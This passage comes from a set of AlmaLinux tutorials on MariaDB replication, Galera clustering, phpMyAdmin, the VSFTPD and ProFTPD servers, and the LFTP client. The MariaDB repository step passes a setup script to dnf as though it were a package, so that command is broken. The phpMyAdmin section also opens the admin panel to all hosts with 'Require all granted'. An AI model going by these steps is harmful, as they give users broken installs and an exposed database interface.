server-id=1
log-bin=mysql-bin
binlog-format=ROW
server-id=1: Assigns a unique ID to the Main server.log-bin: Enables binary logging for replication.binlog-format=ROW: Recommended format for replication.
Save and exit the file, then restart MariaDB:
sudo systemctl restart mariadb
Step 2: Create a Replication User
Log in to the MariaDB shell:
sudo mysql -u root -p
Create a replication user with appropriate privileges:
CREATE USER 'replicator'@'%' IDENTIFIED BY 'secure_password';
GRANT REPLICATION SLAVE ON *.* TO 'replicator'@'%';
FLUSH PRIVILEGES;
Check the binary log position:
SHOW MASTER STATUS;
Output example:
+------------------+----------+--------------+------------------+
| File | Position | Binlog_Do_DB | Binlog_Ignore_DB |
+------------------+----------+--------------+------------------+
| mysql-bin.000001 | 120 | | |
+------------------+----------+--------------+------------------+
Note the File and Position values; they will be used in the Replica configuration.
6. Configuring the Replica Server
Step 1: Set Up Replica Configuration
Open the MariaDB configuration file:
sudo nano /etc/my.cnf
Add the following lines under the [mysqld] section:
[mysqld]
server-id=2
relay-log=mysql-relay-bin
server-id=2: Assigns a unique ID to the Replica server.relay-log: Stores the relay logs for replication.
Save and exit the file, then restart MariaDB:
sudo systemctl restart mariadb
Step 2: Connect the Replica to the Main
Log in to the MariaDB shell:
sudo mysql -u root -p
Configure the replication parameters:
CHANGE MASTER TO
MASTER_HOST='master_server_ip',
MASTER_USER='replicator',
MASTER_PASSWORD='secure_password',
MASTER_LOG_FILE='mysql-bin.000001',
MASTER_LOG_POS=120;
Replace:
master_server_ip with the IP of the main server.MASTER_LOG_FILE and MASTER_LOG_POS with the values from the Main.
Start the replication process:
START SLAVE;
Verify the replication status:
SHOW SLAVE STATUS\G;
Look for Slave_IO_Running: Yes and Slave_SQL_Running: Yes.
7. Testing the Replication Setup
Create a Test Database on the Main:
CREATE DATABASE replication_test;
Verify on the Replica:
Check if the database appears on the Replica:
SHOW DATABASES;
The replication_test database should be present.
8. Monitoring and Managing Replication
Monitor Replication Status
On the Replica server, check the replication status:
SHOW SLAVE STATUS\G;
Pause or Resume Replication
Pause replication:
STOP SLAVE;
Resume replication:
START SLAVE;
Resynchronize a Replica
- Rebuild the Replica by copying the Main’s data using
mysqldump or mariabackup and reconfigure replication.
9. Troubleshooting Common Issues
Replica Not Connecting to Main
Check Firewall Rules: Ensure the Main allows MariaDB traffic on port 3306:
sudo firewall-cmd --permanent --add-service=mysql
sudo firewall-cmd --reload
Replication Lag
- Monitor the
Seconds_Behind_Master value in the Replica status and optimize the Main’s workload if needed.
Binary Log Not Enabled
- Verify the
log-bin parameter is set in the Main’s configuration file.
10. Conclusion
MariaDB replication on AlmaLinux is a powerful way to enhance database performance, scalability, and reliability. By setting up a Main-Replica replication, you can distribute database operations efficiently, ensure high availability, and prepare for disaster recovery scenarios. Regular monitoring and maintenance of the replication setup will keep your database infrastructure robust and resilient.
With this guide, you’re equipped to implement MariaDB replication on AlmaLinux, enabling a reliable and scalable database system for your organization.
6.2.10.10 - How to Create a MariaDB Galera Cluster on AlmaLinux
In this guide, we’ll walk you through the process of setting up a MariaDB Galera Cluster on AlmaLinux.MariaDB Galera Cluster is a powerful solution for achieving high availability, scalability, and fault tolerance in your database environment. By creating a Galera Cluster, you enable a multi-master replication setup where all nodes in the cluster can process both read and write requests. This eliminates the single point of failure and provides real-time synchronization across nodes.
AlmaLinux, a community-driven RHEL-based Linux distribution, is an excellent platform for hosting MariaDB Galera Cluster due to its reliability, security, and performance.
In this guide, we’ll walk you through the process of setting up a MariaDB Galera Cluster on AlmaLinux, ensuring a robust database infrastructure capable of meeting high-availability requirements.
Table of Contents
- What is a Galera Cluster?
- Benefits of Using MariaDB Galera Cluster
- Prerequisites
- Installing MariaDB on AlmaLinux
- Configuring the First Node
- Adding Additional Nodes to the Cluster
- Starting the Cluster
- Testing the Cluster
- Best Practices for Galera Cluster Management
- Troubleshooting Common Issues
- Conclusion
1. What is a Galera Cluster?
A Galera Cluster is a synchronous multi-master replication solution for MariaDB. Unlike traditional master-slave setups, all nodes in a Galera Cluster are equal, and changes on one node are instantly replicated to the others.
Key features:
- High Availability: Ensures continuous availability of data.
- Scalability: Distributes read and write operations across multiple nodes.
- Data Consistency: Synchronous replication ensures data integrity.
2. Benefits of Using MariaDB Galera Cluster
- Fault Tolerance: If one node fails, the cluster continues to operate without data loss.
- Load Balancing: Spread database traffic across multiple nodes for improved performance.
- Real-Time Updates: Changes are immediately replicated to all nodes.
- Ease of Management: Single configuration for all nodes simplifies administration.
3. Prerequisites
Before proceeding, ensure the following:
- AlmaLinux Instances: At least three servers running AlmaLinux for redundancy.
- MariaDB Installed: The same version of MariaDB installed on all nodes.
- Network Configuration: All nodes can communicate with each other over a private network.
- Firewall Rules: Allow MariaDB traffic on the required ports:
- 3306: MariaDB service.
- 4567: Galera replication traffic.
- 4568: Incremental State Transfer (IST) traffic.
- 4444: State Snapshot Transfer (SST) traffic.
Update and configure all servers:
sudo dnf update -y
sudo hostnamectl set-hostname <hostname>
4. Installing MariaDB on AlmaLinux
Install MariaDB on all nodes:
Add the MariaDB Repository:
sudo dnf install -y https://downloads.mariadb.com/MariaDB/mariadb_repo_setup
sudo mariadb_repo_setup --mariadb-server-version=10.11
Install MariaDB Server:
sudo dnf install -y mariadb-server
Enable and Start MariaDB:
sudo systemctl enable mariadb
sudo systemctl start mariadb
Secure MariaDB:
Run the security script:
sudo mysql_secure_installation
Follow the prompts to set a root password, remove anonymous users, and disable remote root login.
5. Configuring the First Node
Edit the MariaDB Configuration File:
Open the configuration file:
sudo nano /etc/my.cnf.d/galera.cnf
Add the Galera Configuration:
Replace <node_ip> and <cluster_name> with your values:
[galera]
wsrep_on=ON
wsrep_provider=/usr/lib64/galera/libgalera_smm.so
wsrep_cluster_name="my_galera_cluster"
wsrep_cluster_address="gcomm://<node1_ip>,<node2_ip>,<node3_ip>"
wsrep_node_name="node1"
wsrep_node_address="<node1_ip>"
wsrep_sst_method=rsync
Key parameters:
- wsrep_on: Enables Galera replication.
- wsrep_provider: Specifies the Galera library.
- wsrep_cluster_name: Sets the name of your cluster.
- wsrep_cluster_address: Lists the IP addresses of all cluster nodes.
- wsrep_node_name: Specifies the node’s name.
- wsrep_sst_method: Determines the synchronization method (e.g.,
rsync).
Allow Galera Ports in the Firewall:
sudo firewall-cmd --permanent --add-port=3306/tcp
sudo firewall-cmd --permanent --add-port=4567/tcp
sudo firewall-cmd --permanent --add-port=4568/tcp
sudo firewall-cmd --permanent --add-port=4444/tcp
sudo firewall-cmd --reload
6. Adding Additional Nodes to the Cluster
Repeat the same steps for the other nodes, with slight modifications:
- Edit
/etc/my.cnf.d/galera.cnf on each node. - Update the
wsrep_node_name and wsrep_node_address parameters for each node.
For example, on the second node:
wsrep_node_name="node2"
wsrep_node_address="<node2_ip>"
On the third node:
wsrep_node_name="node3"
wsrep_node_address="<node3_ip>"
7. Starting the Cluster
Bootstrap the First Node:
On the first node, start the Galera Cluster:
sudo galera_new_cluster
Check the logs to verify the cluster has started:
sudo journalctl -u mariadb
Start MariaDB on Other Nodes:
On the second and third nodes, start MariaDB normally:
sudo systemctl start mariadb
Verify Cluster Status:
Log in to MariaDB on any node and check the cluster size:
SHOW STATUS LIKE 'wsrep_cluster_size';
Output example:
+--------------------+-------+
| Variable_name | Value |
+--------------------+-------+
| wsrep_cluster_size | 3 |
+--------------------+-------+
8. Testing the Cluster
Create a Test Database:
On any node, create a test database:
CREATE DATABASE galera_test;
Check Replication:
Log in to other nodes and verify the database exists:
SHOW DATABASES;
9. Best Practices for Galera Cluster Management
Use an Odd Number of Nodes:
To avoid split-brain scenarios, use an odd number of nodes (e.g., 3, 5).
Monitor Cluster Health:
Use SHOW STATUS to monitor variables like wsrep_cluster_status and wsrep_cluster_size.
Back Up Data:
Regularly back up your data using tools like mysqldump or mariabackup.
Avoid Large Transactions:
Large transactions can slow down synchronization.
Secure Communication:
Use SSL/TLS to encrypt Galera replication traffic.
10. Troubleshooting Common Issues
Cluster Fails to Start
- Check Logs: Look at
/var/log/mariadb/mariadb.log for errors. - Firewall Rules: Ensure required ports are open on all nodes.
Split-Brain Scenarios
Reboot the cluster with a quorum node as the bootstrap:
sudo galera_new_cluster
Slow Synchronization
- Use
rsync or xtrabackup for faster state snapshot transfers (SST).
11. Conclusion
Setting up a MariaDB Galera Cluster on AlmaLinux is a powerful way to achieve high availability, scalability, and fault tolerance in your database environment. By following the steps in this guide, you can create a robust multi-master replication cluster capable of handling both read and write traffic seamlessly.
With proper monitoring, backup strategies, and security configurations, your MariaDB Galera Cluster will provide a reliable and resilient foundation for your applications.
6.2.10.11 - How to Install phpMyAdmin on MariaDB on AlmaLinux
This comprehensive guide walks you through the process of installing and configuring phpMyAdmin on AlmaLinux with a MariaDB database server.phpMyAdmin is a popular web-based tool that simplifies the management of MySQL and MariaDB databases. It provides an intuitive graphical user interface (GUI) for performing tasks such as creating, modifying, and deleting databases, tables, and users without the need to execute SQL commands manually. If you are running MariaDB on AlmaLinux, phpMyAdmin can significantly enhance your database administration workflow.
This comprehensive guide walks you through the process of installing and configuring phpMyAdmin on AlmaLinux with a MariaDB database server.
Table of Contents
- Introduction to phpMyAdmin
- Prerequisites
- Installing MariaDB on AlmaLinux
- Installing phpMyAdmin
- Configuring phpMyAdmin
- Securing phpMyAdmin
- Accessing phpMyAdmin
- Troubleshooting Common Issues
- Best Practices for phpMyAdmin on AlmaLinux
- Conclusion
1. Introduction to phpMyAdmin
phpMyAdmin is a PHP-based tool designed to manage MariaDB and MySQL databases through a web browser. It allows database administrators to perform a variety of tasks, such as:
- Managing databases, tables, and users.
- Running SQL queries.
- Importing and exporting data.
- Setting permissions and privileges.
2. Prerequisites
Before installing phpMyAdmin, ensure the following:
- AlmaLinux Server: A working AlmaLinux instance with root or sudo access.
- MariaDB Installed: A functioning MariaDB server.
- LAMP Stack Installed: Apache, MariaDB, and PHP are required for phpMyAdmin to work.
- Basic Knowledge: Familiarity with Linux commands and MariaDB administration.
3. Installing MariaDB on AlmaLinux
If MariaDB is not already installed, follow these steps:
Add the MariaDB Repository:
sudo dnf install -y https://downloads.mariadb.com/MariaDB/mariadb_repo_setup
sudo mariadb_repo_setup --mariadb-server-version=10.11
Install MariaDB Server:
sudo dnf install -y mariadb-server
Start and Enable MariaDB:
sudo systemctl start mariadb
sudo systemctl enable mariadb
Secure MariaDB Installation:
sudo mysql_secure_installation
Follow the prompts to set a root password, remove anonymous users, and disable remote root login.
4. Installing phpMyAdmin
Step 1: Install Apache and PHP
If you don’t have Apache and PHP installed:
Install Apache:
sudo dnf install -y httpd
sudo systemctl start httpd
sudo systemctl enable httpd
Install PHP and Required Extensions:
sudo dnf install -y php php-mysqlnd php-json php-mbstring
sudo systemctl restart httpd
Step 2: Install phpMyAdmin
Add the EPEL Repository:
phpMyAdmin is included in the EPEL repository:
sudo dnf install -y epel-release
Install phpMyAdmin:
sudo dnf install -y phpMyAdmin
5. Configuring phpMyAdmin
Step 1: Configure Apache for phpMyAdmin
Open the phpMyAdmin Apache configuration file:
sudo nano /etc/httpd/conf.d/phpMyAdmin.conf
By default, phpMyAdmin is restricted to localhost. To allow access from other IP addresses, modify the file:
Replace:
Require ip 127.0.0.1
Require ip ::1
With:
Require all granted
Save and exit the file.
Step 2: Restart Apache
After modifying the configuration, restart Apache:
sudo systemctl restart httpd
6. Securing phpMyAdmin
Step 1: Set Up Firewall Rules
To allow access to the Apache web server, open port 80 (HTTP) or port 443 (HTTPS):
sudo firewall-cmd --permanent --add-service=http
sudo firewall-cmd --permanent --add-service=https
sudo firewall-cmd --reload
Step 2: Configure Additional Authentication
You can add an extra layer of security by enabling basic HTTP authentication:
Create a password file:
sudo htpasswd -c /etc/phpMyAdmin/.htpasswd admin
Edit the phpMyAdmin configuration file to include authentication:
sudo nano /etc/httpd/conf.d/phpMyAdmin.conf
Add the following lines:
<Directory "/usr/share/phpMyAdmin">
AuthType Basic
AuthName "Restricted Access"
AuthUserFile /etc/phpMyAdmin/.htpasswd
Require valid-user
</Directory>
Restart Apache:
sudo systemctl restart httpd
Step 3: Use SSL/TLS for Secure Connections
To encrypt communication, enable SSL:
Install the mod_ssl module:
sudo dnf install -y mod_ssl
Restart Apache:
sudo systemctl restart httpd
7. Accessing phpMyAdmin
To access phpMyAdmin:
Open a web browser and navigate to:
http://<server-ip>/phpMyAdmin
Replace <server-ip> with your server’s IP address.
Log in using your MariaDB credentials.
8. Troubleshooting Common Issues
Issue: Access Denied for Root User
- Cause: By default, phpMyAdmin prevents root login for security.
- Solution: Use a dedicated database user with the necessary privileges.
Issue: phpMyAdmin Not Loading
Cause: PHP extensions might be missing.
Solution: Ensure required extensions are installed:
sudo dnf install -y php-mbstring php-json php-xml
sudo systemctl restart httpd
Issue: Forbidden Access Error
- Cause: Apache configuration restricts access.
- Solution: Verify the phpMyAdmin configuration file and adjust
Require directives.
9. Best Practices for phpMyAdmin on AlmaLinux
- Restrict Access: Limit access to trusted IP addresses in
/etc/httpd/conf.d/phpMyAdmin.conf. - Create a Dedicated User: Avoid using the root account for database management.
- Regular Updates: Keep phpMyAdmin, MariaDB, and Apache updated to address vulnerabilities.
- Enable SSL: Always use HTTPS to secure communication.
- Backup Configuration Files: Regularly back up your database and phpMyAdmin configuration.
10. Conclusion
Installing phpMyAdmin on AlmaLinux with a MariaDB database provides a powerful yet user-friendly way to manage databases through a web interface. By following the steps in this guide, you’ve set up phpMyAdmin, secured it with additional layers of protection, and ensured it runs smoothly on your AlmaLinux server.
With phpMyAdmin, you can efficiently manage your MariaDB databases, perform administrative tasks, and improve your productivity. Regular maintenance and adherence to best practices will keep your database environment secure and robust for years to come.
6.2.11 - FTP, Samba, and Mail Server Setup on AlmaLinux 9
FTP, Samba, and Mail Server Setup on AlmaLinux 9This Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.
AlmaLinux 9: FTP, Samba, and Mail Server Setup
6.2.11.1 - How to Install VSFTPD on AlmaLinux
If you’re looking to install and configure VSFTPD on AlmaLinux, this guide provides a step-by-step approach to set up and optimize it for secure and efficient file sharing.VSFTPD (Very Secure File Transfer Protocol Daemon) is a popular FTP server software renowned for its speed, stability, and security. AlmaLinux, a robust, community-driven distribution, is an ideal platform for hosting secure file transfer services. If you’re looking to install and configure VSFTPD on AlmaLinux, this guide provides a step-by-step approach to set up and optimize it for secure and efficient file sharing.
Prerequisites
Before we dive into the installation process, ensure the following prerequisites are in place:
- A Server Running AlmaLinux:
- A fresh installation of AlmaLinux (AlmaLinux 8 or newer is recommended).
- Root or Sudo Privileges:
- Administrator privileges to execute commands and configure services.
- Stable Internet Connection:
- To download packages and dependencies.
- Firewall Configuration Knowledge:
- Familiarity with basic firewall commands to allow FTP access.
Step 1: Update Your System
Start by updating your AlmaLinux server to ensure all installed packages are current. Open your terminal and run the following command:
sudo dnf update -y
This command refreshes the repository metadata and updates the installed packages to their latest versions. Reboot the system if the update includes kernel upgrades:
sudo reboot
Step 2: Install VSFTPD
The VSFTPD package is available in the default AlmaLinux repositories. Install it using the dnf package manager:
sudo dnf install vsftpd -y
Once the installation completes, verify it by checking the version:
vsftpd -version
Step 3: Start and Enable VSFTPD Service
After installation, start the VSFTPD service and enable it to run on boot:
sudo systemctl start vsftpd
sudo systemctl enable vsftpd
Check the status to confirm the service is running:
sudo systemctl status vsftpd
Step 4: Configure the VSFTPD Server
To customize VSFTPD to your requirements, edit its configuration file located at /etc/vsftpd/vsftpd.conf.
Open the Configuration File:
sudo nano /etc/vsftpd/vsftpd.conf
Modify Key Parameters:
Below are some important configurations for a secure and functional FTP server:
Allow Local User Logins:
Uncomment the following line to allow local system users to log in:
local_enable=YES
Enable File Uploads:
Ensure file uploads are enabled by uncommenting the line:
write_enable=YES
Restrict Users to Their Home Directories:
Prevent users from navigating outside their home directories by uncommenting this:
chroot_local_user=YES
Enable Passive Mode:
Add or modify the following lines to enable passive mode (essential for NAT/firewall environments):
pasv_enable=YES
pasv_min_port=30000
pasv_max_port=31000
Disable Anonymous Login:
For better security, disable anonymous login by ensuring:
anonymous_enable=NO
Save and Exit:
After making the changes, save the file (Ctrl + O, then Enter in Nano) and exit (Ctrl + X).
Step 5: Restart VSFTPD Service
For the changes to take effect, restart the VSFTPD service:
sudo systemctl restart vsftpd
Step 6: Configure Firewall to Allow FTP
To enable FTP access, open the required ports in the AlmaLinux firewall:
Allow Default FTP Port (21):
sudo firewall-cmd --permanent --add-port=21/tcp
Allow Passive Ports:
Match the range defined in your VSFTPD configuration:
sudo firewall-cmd --permanent --add-port=30000-31000/tcp
Reload Firewall Rules:
Apply the changes by reloading the firewall:
sudo firewall-cmd --reload
Step 7: Test FTP Server
Use an FTP client to test the server’s functionality:
Install FTP Client:
If you’re testing locally, install an FTP client:
sudo dnf install ftp -y
Connect to the FTP Server:
Run the following command, replacing your_server_ip with the server’s IP address:
ftp your_server_ip
Log In:
Enter the credentials of a local system user to verify connectivity. You should be able to upload, download, and navigate files (based on your configuration).
Step 8: Secure Your FTP Server with SSL/TLS
For enhanced security, configure VSFTPD to use SSL/TLS encryption:
Generate an SSL Certificate:
sudo openssl req -x509 -nodes -days 365 -newkey rsa:2048 -keyout /etc/ssl/private/vsftpd.key -out /etc/ssl/certs/vsftpd.crt
Follow the prompts to input details for the certificate.
Edit VSFTPD Configuration:
Add the following lines to /etc/vsftpd/vsftpd.conf to enable SSL:
ssl_enable=YES
rsa_cert_file=/etc/ssl/certs/vsftpd.crt
rsa_private_key_file=/etc/ssl/private/vsftpd.key
allow_anon_ssl=NO
force_local_data_ssl=YES
force_local_logins_ssl=YES
ssl_tlsv1=YES
ssl_sslv2=NO
ssl_sslv3=NO
Restart VSFTPD Service:
sudo systemctl restart vsftpd
Step 9: Monitor and Manage Your FTP Server
Keep your VSFTPD server secure and functional by:
Regularly Checking Logs:
Logs are located at /var/log/vsftpd.log and provide insights into FTP activity.
cat /var/log/vsftpd.log
Updating AlmaLinux and VSFTPD:
Regularly update the system to patch vulnerabilities:
sudo dnf update -y
Backup Configurations:
Save a copy of the /etc/vsftpd/vsftpd.conf file before making changes to revert in case of errors.
Conclusion
Installing and configuring VSFTPD on AlmaLinux is a straightforward process that, when done correctly, offers a secure and efficient way to transfer files. By following the steps outlined above, you can set up a robust FTP server tailored to your requirements. Regular maintenance, along with proper firewall and SSL/TLS configurations, will ensure your server remains secure and reliable.
Frequently Asked Questions (FAQs)
Can VSFTPD be used for anonymous FTP access?
Yes, but it’s generally not recommended for secure environments. Enable anonymous access by setting anonymous_enable=YES in the configuration.
What are the default FTP ports used by VSFTPD?
VSFTPD uses port 21 for control and a range of ports for passive data transfers (as defined in the configuration).
How can I limit user upload speeds?
Add local_max_rate=UPLOAD_SPEED_IN_BYTES to the VSFTPD configuration file.
Is it necessary to use SSL/TLS for VSFTPD?
While not mandatory, SSL/TLS significantly enhances the security of file transfers and is strongly recommended.
How do I troubleshoot VSFTPD issues?
Check logs at /var/log/vsftpd.log and ensure the configuration file has no syntax errors.
Can VSFTPD be integrated with Active Directory?
Yes, with additional tools like PAM (Pluggable Authentication Modules), VSFTPD can authenticate users via Active Directory.
6.2.11.2 - How to Install ProFTPD on AlmaLinux
This guide will walk you through the installation, configuration, and optimization of ProFTPD on AlmaLinux.ProFTPD is a highly configurable and secure FTP server that is widely used for transferring files between servers and clients. Its ease of use, flexible configuration, and compatibility make it a great choice for administrators. AlmaLinux, a stable and community-driven Linux distribution, is an excellent platform for hosting ProFTPD. This guide will walk you through the installation, configuration, and optimization of ProFTPD on AlmaLinux.
Prerequisites
Before starting, ensure the following are ready:
- AlmaLinux Server:
- A fresh installation of AlmaLinux 8 or newer.
- Root or Sudo Access:
- Privileges to execute administrative commands.
- Stable Internet Connection:
- Required for downloading packages.
- Basic Command-Line Knowledge:
- Familiarity with terminal operations and configuration file editing.
Step 1: Update the System
It’s essential to update your AlmaLinux server to ensure all packages and repositories are up-to-date. Open the terminal and run:
sudo dnf update -y
This ensures that you have the latest version of all installed packages and security patches. If the update includes kernel upgrades, reboot the server:
sudo reboot
Step 2: Install ProFTPD
ProFTPD is available in the Extra Packages for Enterprise Linux (EPEL) repository. To enable EPEL and install ProFTPD, follow these steps:
Enable the EPEL Repository:
sudo dnf install epel-release -y
Install ProFTPD:
sudo dnf install proftpd -y
Verify Installation:
Check the ProFTPD version to confirm successful installation:
proftpd -v
Step 3: Start and Enable ProFTPD
After installation, start the ProFTPD service and enable it to run automatically at system boot:
sudo systemctl start proftpd
sudo systemctl enable proftpd
Verify the status of the service to ensure it is running correctly:
sudo systemctl status proftpd
Step 4: Configure ProFTPD
ProFTPD is highly configurable, allowing you to tailor it to your specific needs. Its main configuration file is located at /etc/proftpd/proftpd.conf.
Open the Configuration File:
sudo nano /etc/proftpd/proftpd.conf
Key Configuration Settings:
Below are essential configurations for a secure and functional FTP server:
Server Name:
Set your server’s name for identification. Modify the line:
ServerName "ProFTPD Server on AlmaLinux"
Default Port:
Ensure the default port (21) is enabled:
Port 21
Allow Passive Mode:
Passive mode is critical for NAT and firewalls. Add the following lines:
PassivePorts 30000 31000
Enable Local User Access:
Allow local system users to log in:
<Global>
DefaultRoot ~
RequireValidShell off
</Global>
Disable Anonymous Login:
For secure environments, disable anonymous login:
<Anonymous /var/ftp>
User ftp
Group ftp
AnonRequirePassword off
<Limit LOGIN>
DenyAll
</Limit>
</Anonymous>
Save and Exit:
Save your changes (Ctrl + O, Enter in Nano) and exit (Ctrl + X).
Step 5: Adjust Firewall Settings
To allow FTP traffic, configure the AlmaLinux firewall to permit ProFTPD’s required ports:
Allow FTP Default Port (21):
sudo firewall-cmd --permanent --add-port=21/tcp
Allow Passive Mode Ports:
Match the range defined in the configuration file:
sudo firewall-cmd --permanent --add-port=30000-31000/tcp
Reload Firewall Rules:
Apply the new rules by reloading the firewall:
sudo firewall-cmd --reload
Step 6: Test the ProFTPD Server
To ensure your ProFTPD server is functioning correctly, test its connectivity:
Install an FTP Client (Optional):
If testing locally, install an FTP client:
sudo dnf install ftp -y
Connect to the Server:
Use an FTP client to connect. Replace your_server_ip with your server’s IP address:
ftp your_server_ip
Log In with a Local User:
Enter the username and password of a valid local user. Verify the ability to upload, download, and navigate files.
Step 7: Secure the ProFTPD Server with TLS
To encrypt FTP traffic, configure ProFTPD to use TLS/SSL.
Generate SSL Certificates:
sudo openssl req -x509 -nodes -days 365 -newkey rsa:2048 \
-keyout /etc/proftpd/ssl/proftpd.key -out /etc/proftpd/ssl/proftpd.crt
Provide the necessary details when prompted.
Enable TLS in Configuration:
Edit the ProFTPD configuration file to include the following settings:
<IfModule mod_tls.c>
TLSEngine on
TLSLog /var/log/proftpd/tls.log
TLSProtocol TLSv1.2
TLSRSACertificateFile /etc/proftpd/ssl/proftpd.crt
TLSRSACertificateKeyFile /etc/proftpd/ssl/proftpd.key
TLSOptions NoCertRequest
TLSVerifyClient off
TLSRequired on
</IfModule>
Restart ProFTPD Service:
Restart the ProFTPD service to apply changes:
sudo systemctl restart proftpd
Step 8: Monitor ProFTPD
To keep your ProFTPD server secure and functional, regularly monitor logs and update configurations:
View Logs:
ProFTPD logs are located at /var/log/proftpd/proftpd.log.
cat /var/log/proftpd/proftpd.log
Update the Server:
Keep AlmaLinux and ProFTPD up to date:
sudo dnf update -y
Backup Configurations:
Regularly back up the /etc/proftpd/proftpd.conf file to avoid losing your settings.
Conclusion
Installing and configuring ProFTPD on AlmaLinux is straightforward and enables secure file transfers across networks. By following the steps outlined in this guide, you can set up and optimize ProFTPD to meet your requirements. Don’t forget to implement TLS encryption for enhanced security and monitor your server regularly for optimal performance.
FAQs
Can I enable anonymous FTP with ProFTPD?
Yes, anonymous FTP is supported. However, it’s recommended to disable it in production environments for security.
What are the default ports used by ProFTPD?
ProFTPD uses port 21 for control and a configurable range for passive data transfers.
How do I restrict users to their home directories?
Use the DefaultRoot ~ directive in the configuration file.
Is it mandatory to use TLS/SSL with ProFTPD?
While not mandatory, TLS/SSL is essential for securing sensitive data during file transfers.
Where are ProFTPD logs stored?
Logs are located at /var/log/proftpd/proftpd.log.
How can I restart ProFTPD after changes?
Use the command:
sudo systemctl restart proftpd
6.2.11.3 - How to Install FTP Client LFTP on AlmaLinux
This guide will walk you through the installation, configuration, and usage of LFTP on AlmaLinux.LFTP is a robust and versatile FTP client widely used for transferring files between systems. It supports a range of protocols, including FTP, HTTP, and SFTP, while offering advanced features such as mirroring, scripting, and queuing. AlmaLinux, a secure and reliable operating system, is an excellent platform for LFTP. This guide will walk you through the installation, configuration, and usage of LFTP on AlmaLinux.
Prerequisites
Before proceeding, ensure you have the following:
- A Running AlmaLinux Server:
- AlmaLinux 8 or a later version.
- Root or Sudo Privileges:
- Administrator access to execute commands.
- Stable Internet Connection:
- Required for downloading packages.
- Basic Command-Line Knowledge:
- Familiarity with terminal operations for installation and configuration.
Step 1: Update AlmaLinux
Updating your system is crucial to ensure all packages and repositories are up-to-date. Open a terminal and run the following commands:
sudo dnf update -y
After the update, reboot the server if necessary:
sudo reboot
This step ensures your system is secure and ready for new software installations.
Step 2: Install LFTP
LFTP is available in the default AlmaLinux repositories, making installation straightforward.
Install LFTP Using DNF:
Run the following command to install LFTP:
sudo dnf install lftp -y
Verify the Installation:
Confirm that LFTP has been installed successfully by checking its version:
lftp --version
You should see the installed version along with its supported protocols.
Step 3: Understanding LFTP Basics
LFTP is a command-line FTP client with powerful features. Below are some key concepts to familiarize yourself with:
- Protocols Supported: FTP, FTPS, SFTP, HTTP, HTTPS, and more.
- Commands: Similar to traditional FTP clients, but with additional scripting capabilities.
- Queuing and Mirroring: Allows you to queue multiple files and mirror directories.
Use lftp --help to view a list of supported commands and options.
Step 4: Test LFTP Installation
Before proceeding to advanced configurations, test the LFTP installation by connecting to an FTP server.
Connect to an FTP Server:
Replace ftp.example.com with your server’s address:
lftp ftp://ftp.example.com
If the server requires authentication, you will be prompted to enter your username and password.
Test Basic Commands:
Once connected, try the following commands:
List Files:
ls
Change Directory:
cd <directory_name>
Download a File:
get <file_name>
Upload a File:
put <file_name>
Exit LFTP:
exit
Step 5: Configure LFTP for Advanced Use
LFTP can be customized through its configuration file located at ~/.lftp/rc.
Create or Edit the Configuration File:
Open the file for editing:
nano ~/.lftp/rc
Common Configurations:
Set Default Username and Password:
To automate login for a specific server, add the following:
set ftp:default-user "your_username"
set ftp:default-password "your_password"
Enable Passive Mode:
Passive mode is essential for NAT and firewall environments:
set ftp:passive-mode on
Set Download Directory:
Define a default directory for downloads:
set xfer:clobber on
set xfer:destination-directory /path/to/your/downloads
Configure Transfer Speed:
To limit bandwidth usage, set a maximum transfer rate:
set net:limit-rate 100K
Save and Exit:
Save the file (Ctrl + O, Enter) and exit (Ctrl + X).
Step 6: Automate Tasks with LFTP Scripts
LFTP supports scripting for automating repetitive tasks like directory mirroring and file transfers.
Create an LFTP Script:
Create a script file, for example, lftp-script.sh:
nano lftp-script.sh
Add the following example script to mirror a directory:
#!/bin/bash
lftp -e "
open ftp://ftp.example.com
user your_username your_password
mirror --reverse --verbose /local/dir /remote/dir
bye
"
Make the Script Executable:
Change the script’s permissions to make it executable:
chmod +x lftp-script.sh
Run the Script:
Execute the script to perform the automated task:
./lftp-script.sh
Step 7: Secure LFTP Usage
To protect sensitive data like usernames and passwords, follow these best practices:
Use SFTP or FTPS:
Always prefer secure protocols over plain FTP. For example:
lftp sftp://ftp.example.com
Avoid Hardcoding Credentials:
Instead of storing credentials in scripts, use .netrc for secure authentication:
machine ftp.example.com
login your_username
password your_password
Save this file at ~/.netrc and set appropriate permissions:
chmod 600 ~/.netrc
Step 8: Troubleshooting LFTP
If you encounter issues, here are some common troubleshooting steps:
Check Network Connectivity:
Ensure the server is reachable:
ping ftp.example.com
Verify Credentials:
Double-check your username and password.
Review Logs:
Use verbose mode to debug connection problems:
lftp -d ftp://ftp.example.com
Firewall and Passive Mode:
Ensure firewall rules allow the required ports and enable passive mode in LFTP.
Step 9: Update LFTP
To keep your FTP client secure and up-to-date, regularly check for updates:
sudo dnf update lftp -y
Conclusion
LFTP is a powerful and versatile FTP client that caters to a wide range of file transfer needs. By following this guide, you can install and configure LFTP on AlmaLinux and leverage its advanced features for secure and efficient file management. Whether you are uploading files, mirroring directories, or automating tasks, LFTP is an indispensable tool for Linux administrators and users alike.
FAQs
What protocols does LFTP support?
LFTP supports FTP, FTPS, SFTP, HTTP, HTTPS, and other protocols.
How can I limit the download speed in LFTP?
Use the set net:limit-rate command in the configuration file or interactively during a session.
Is LFTP secure for sensitive data?
Yes, LFTP supports secure protocols like SFTP and FTPS to encrypt data transfers.
Can I use LFTP for automated backups?
Absolutely! LFTP’s scripting capabilities make it ideal for automated backups.
Where can I find LFTP logs?
Use the -d option for verbose output or check the logs of your script’s execution.
How do I update LFTP on AlmaLinux?
Use the command sudo dnf update lftp -y to ensure you have the latest version.
6.2.11.4 - How to Install FTP Client FileZilla on Windows
In this guide, we will take you through the process of downloading, installing, and configuring FileZilla on a Windows system.FileZilla is one of the most popular and user-friendly FTP (File Transfer Protocol) clients available for Windows. It is an open-source application that supports FTP, FTPS, and SFTP, making it an excellent tool for transferring files between your local machine and remote servers. In this guide, we will take you through the process of downloading, installing, and configuring FileZilla on a Windows system.
What is FileZilla and Why Use It?
FileZilla is known for its ease of use, reliability, and powerful features. It allows users to upload, download, and manage files on remote servers effortlessly. Key features of FileZilla include:
- Support for FTP, FTPS, and SFTP: Provides both secure and non-secure file transfer options.
- Cross-Platform Compatibility: Available on Windows, macOS, and Linux.
- Drag-and-Drop Interface: Simplifies file transfer operations.
- Robust Queue Management: Helps you manage uploads and downloads effectively.
Whether you’re a web developer, a system administrator, or someone who regularly works with file servers, FileZilla is a valuable tool.
Prerequisites
Before we begin, ensure the following:
Windows Operating System:
